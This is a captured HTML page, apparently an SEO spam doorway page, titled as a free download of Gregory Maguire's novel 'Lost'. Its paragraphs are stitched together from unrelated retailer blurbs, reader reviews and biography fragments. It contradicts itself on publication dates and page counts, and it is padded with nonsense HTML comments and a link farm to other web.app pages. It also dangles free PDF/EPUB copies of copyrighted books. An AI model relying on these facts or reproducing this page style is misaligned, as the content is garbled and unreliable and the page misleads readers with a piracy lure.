

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harptucksigfe.web.app/851.html
body_size: 3358
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harptucksigfe.web.app/851.html" /><title>Lost gregory maguire books download free</title><script src="https://harptucksigfe.web.app/joq16ufn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- profringmer --><!-- tomhega --><!-- getconfra --><div class="tiotyrrlang" id="keisire"></div><!-- semerroa --><div class="backkaspay"></div><!-- afforpa --><div class="efidro" id="blacerfio"></div><div class="verjackhap"></div><div class="ramoma"></div><!-- azseefad --><div class="vilnena" id="abnaca"></div><div class="vecontern"></div><!-- vigifro --><div class="rugawas" id="devisand"></div><div class="ramoma"></div><div class="relaslia" id="talhitchpa"></div><h1>Lost gregory maguire books download free</h1><!-- profringmer --><!-- tomhega --><!-- getconfra --><div class="tiotyrrlang" id="keisire"></div><!-- semerroa --><div class="backkaspay"></div><!-- afforpa --><div class="efidro" id="blacerfio"></div><div class="verjackhap"></div><div class="ramoma"></div><p>Maguires mother died of complications from his birth. You may not know gregory maguire by name, but you probably know something he wrote. Son of a witch a novel gregory maguire acknowledgments thanks are due to the team at reganbooks, starting with judith r. Born in albany, new york in 1954, gregory maguire is the author of novels and stories for children and adults. I got my hands on gregory maguires lost and knew that i should read it prior to wicked, only so that i would be able to put my full attention into the series instead of sidestepping it to read lost. The book was published in multiple languages including english, consists of and is available in hardcover boxed set format. The good liar by gregory maguire and a great selection of related books, art and collectibles available now at. Use features like bookmarks, note taking and highlighting while reading lost. So the library became a sanctuary because it was free and because it was almost the only place i was allowed to go on my own, my parents being possessed of nervous dispositions. Gregory maguire became a published author in 1978 with the childrens novel the lightning time.</p> <p>Hello select your address best sellers gift ideas gift ideas. This is the second book ive read by this author so i can say that i really dont care for his style of writing. The first edition of the novel was published in october 1st 2001, and was written by gregory maguire. Download and read online for free lost by gregory maguire. The first edition of the novel was published in october 14th 2008, and was written by gregory maguire. Lost ebook by gregory maguire 9780061748660 rakuten kobo.</p> <p>My enjoyment of lost fell somewhere between wicked which i adored and just recently finished rereading and confessions of an ugly stepsister which i liked but was a bit disappointed with. Barries peter pan, charles dickenss a christmas carol, and the jack the ripper stories, the bestselling author of the wicked years. Maguire has done a number of books based in the realm of fairy tales mixed with a shot of the dark and not always happyendings. Many of maguires adult novels are inspired by classic childrens stories. A lion among men the wicked years, book 3 by gregory maguire and a great selection of related books, art and collectibles available now at. Wicked transforms the wicked witch of the west from l. Son of a witch volume two in the wicked years ebook by gregory maguire book 2 a lion among men. Explore books by gregory maguire with our selection at.</p> <p>Boston sunday globe publishers weekly calls gregory maguires lost a deftly written, compulsively readable modernday ghost story. Download our free nook app kids books special offer things to do at home next. The book was published in multiple languages including english, consists of 312 pages and is available in hardcover format. This acclaimed book by gregory maguire is available at in several formats for your ereader. With an overdrive account, you can save your favorite libraries for ataglance information about availability. Would you like to proceed to the app store to download. The main characters of this fantasy, fiction story are. Lost is a 2001 novel by american author gregory maguire.</p> <p>Son of a witch a novel gregory maguire acknowledgments thanks are due to the team at reganbooks, starting with judi. The life and times of the witch of the west, which inspired the hit broadway play wicked. A novel and millions of other books are available for instant access. Lost is the first of gregory maguires novels that i have read and i suspect that it is not really the best place to start. Download audiobooks by gregory maguire at and save. Mirror mirror by gregory maguire at the best online ebook storage. I truly felt lost while reading lost by gregory maguire. Lost by gregory maguire overview in this third novel by the acclaimed bestselling author of wicked and confessions of an ugly stepsister, famed childrens book author winifred rudge travels to london to research a book about a woman who is being haunted by jack the ripper. Besides, i figured that this would be a quick, engaging read, especially after i had read confes.</p> <p>For businessexclusive pricing, quantity discounts and downloadable vat invoices. Download for offline reading, highlight, bookmark or take notes while you read after alice. My father was a journalist and my stepmother, who raised me, something of a poet. The life and times of the wicked witch of the west, confessions of an ugly stepsister, and several dozen other novels for adults and children. Gregory maguire born june 9, 1954 is an american novelist. Get started with a 30 day free trial and get your first 3 audiobooks on us. Known for twisting and subverting classic childrens tales to expose the deeper story underneath, gregory maguire wrote the bestselling book wicked. Gregory maguire books list of books by author gregory. Free download or read online wicked son of a witch pdf epub book. At the flat in weatherall walk there was no milk in the fridge, no ice in the. The life and times of the wicked witch of the west, are transformational retellings of familiar childrens stories. Brilliantly weaving together the literary threads of j. Gregory maguire books, ebooks, audiobooks, biography barnes. Critics call his prose rich and maybe it is that but i find it confusing to point of sheer frustration sometimes.</p> <p>The novels concept is that the protagonist is a distant relation of the man who inspired charles dickens character of ebenezer scrooge. Download and read online for free mirror mirror by gregory maguire. Gregory maguire s wicked is my alltime favorite book, so ill buy just about any novel he puts out. Explore books by author, series, or genre today and receive free. Wicked, son of a witch, a lion among men, and out of oz ebook bundle english edition 26.</p> <p>The year is 1940 and france has fallen to the german army. Pdf wicked son of a witch book by gregory maguire free. Wicked is about a land where animals talk and strive to be treated like firstclass citizens, munchkinlanders seek the comfort of middleclass stability, and the tin man becomes a victim of domestic violence. Download it once and read it on your kindle device, pc, phones or tablets. Now, maguire returns with the final installment in his transformative work, a thrilling and compulsively readable saga in which the fate of oz is decided at last. Gregory maguire creates a fantasy world so rich and vivid that we will never look at oz the same way again. Buy lost by gregory maguire from waterstones today. Free download or read online a lion among men pdf epub the wicked years series book. The life and times of the wicked witch of the west 1995.</p> <p>Lost by gregory maguire overdrive rakuten overdrive. Boston sunday globe publishers weekly calls gregory maguires lost a deftly written, compulsively, isbn 9780061960574. The first edition of the novel was published in october 3rd 2008, and was written by gregory maguire. Unlike many of maguires other adult novels, lost is set in the real world.</p> <p>Gregory maguires wicked years series became national best sellers and the basis for a hit tonywinning broadway musical. Gregory maguire is the new york times bestselling author of confessions of an ugly stepsister. Unlike many of maguire s other adult novels, lost is set in the real world. Find a library or download libby an app by overdrive. Pdf lost book by gregory maguire free download 340 pages. Wicked ebook by gregory maguire 9780061792946 rakuten kobo. Great deals on 1st edition hardcover gregory maguire books. He continues his theme of fiction being a result of real life stories that are distorted by artists, but in.</p> <p>Read lost a novel by gregory maguire available from rakuten kobo. They both loved words and etymologies, good writing, and storytelling of every variety. Before he broke onto the adult bestseller lists with. His books for younger readers include the picture book crabby cratchitt, the novel the good liar, and the popular hamlet chronicles series. Gregory maguire, in full gregory peter maguire, born june 9, 1954, albany, new york, u. Get your kindle here, or download a free kindle reading app. Buy son of a witch wicked years 2 01 by gregory maguire isbn. Digital rights management drm the publisher has supplied this book in encrypted form, which means that you need to install free software in order to unlock and read it. Boston sunday globe publishers weekly calls gregory maguires lost. Below is a list of gregory maguires books in order of when they were originally published. Download and read online for free ebooks written by gregory maguire. Get cozy and expand your home library with a large online selection of books at.</p> <p>For businessexclusive pricing, quantity discounts and downloadable vat. He is also well known for three additional books based on the wizard of oz, as well as confessions of an ugly stepsister, based on cinderella. Gregory maguires wicked is my alltime favorite book, so ill buy just about any novel he puts out. Gregory maguire books, ebooks, audiobooks, biography. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Lost isbn 9780061960574 pdf epub gregory maguire ebook. Browse author series lists, sequels, pseudonyms, synopses, book covers, ratings and awards. His first novel for adults was not until wicked in 1995. The premise of lost was very good and maguire certainly has a great comic touch but there was something lacking in the story. This is the third book by maguire i have read and while i thoroughly enjoyed the others wicked, confessions i thought lost was by far his best work. Enter your mobile number or email address below and well send you a link to download the free kindle app. Lost by gregory maguire at the best online ebook storage. The book was published in multiple languages including english, consists of 340 pages and is available in paperback format. Gregory maguire is the author of several bestselling adult novels, including wicked, which was turned into a broadway musical.</p><!-- profringmer --><!-- tomhega --><!-- getconfra --><div class="tiotyrrlang" id="keisire"></div><a href="https://harptucksigfe.web.app/1501.html">1501</a> <a href="https://harptucksigfe.web.app/553.html">553</a> <a href="https://harptucksigfe.web.app/1074.html">1074</a> <a href="https://harptucksigfe.web.app/1550.html">1550</a> <a href="https://harptucksigfe.web.app/713.html">713</a> <a href="https://harptucksigfe.web.app/1465.html">1465</a> <a href="https://harptucksigfe.web.app/322.html">322</a> <a href="https://harptucksigfe.web.app/1474.html">1474</a> <a href="https://harptucksigfe.web.app/1221.html">1221</a> <a href="https://harptucksigfe.web.app/1151.html">1151</a> <a href="https://harptucksigfe.web.app/131.html">131</a> <a href="https://harptucksigfe.web.app/91.html">91</a> <a href="https://harptucksigfe.web.app/1475.html">1475</a> <a href="https://harptucksigfe.web.app/813.html">813</a> <a href="https://harptucksigfe.web.app/959.html">959</a> <a href="https://harptucksigfe.web.app/370.html">370</a> <a href="https://harptucksigfe.web.app/1623.html">1623</a> <a href="https://harptucksigfe.web.app/1587.html">1587</a> <a href="https://harptucksigfe.web.app/311.html">311</a> <a href="https://harptucksigfe.web.app/1351.html">1351</a> <a href="https://harptucksigfe.web.app/52.html">52</a> <a href="https://harptucksigfe.web.app/811.html">811</a> <a href="https://harptucksigfe.web.app/157.html">157</a> <a href="https://harptucksigfe.web.app/1133.html">1133</a> <a href="https://harptucksigfe.web.app/1246.html">1246</a> <a href="https://harptucksigfe.web.app/994.html">994</a> <a href="https://harptucksigfe.web.app/1486.html">1486</a> <a href="https://harptucksigfe.web.app/1619.html">1619</a> <a href="https://harptucksigfe.web.app/140.html">140</a> <a href="https://flavalanna.web.app/1328.html">1328</a> <a href="https://reichiepewbu.web.app/655.html">655</a> <a href="https://hojumtabatt.web.app/840.html">840</a> <a href="https://inenalsys.web.app/559.html">559</a> <a href="https://liftfidefback.web.app/1198.html">1198</a> <a href="https://gorjesige.web.app/49.html">49</a> <a href="https://biglebese.web.app/971.html">971</a><!-- profringmer --><!-- tomhega --><!-- getconfra --><div class="tiotyrrlang" id="keisire"></div><!-- semerroa --><div class="backkaspay"></div><!-- afforpa --><div class="efidro" id="blacerfio"></div><div class="verjackhap"></div><div class="ramoma"></div><!-- azseefad --><div class="vilnena" id="abnaca"></div><div class="vecontern"></div><!-- vigifro --><div class="rugawas" id="devisand"></div><div class="ramoma"></div></body></html>